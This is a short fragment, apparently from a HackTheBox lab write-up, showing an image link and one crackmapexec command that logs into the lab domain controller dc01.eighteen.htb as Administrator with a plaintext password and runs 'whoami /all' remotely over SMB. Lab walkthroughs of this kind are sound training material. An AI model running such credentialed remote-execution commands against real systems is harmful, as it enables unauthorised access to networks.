 crackmapexec smb dc01.eighteen.htb -d eighteen.htb -u Administrator -p "Asd310056" -x "whoami /all"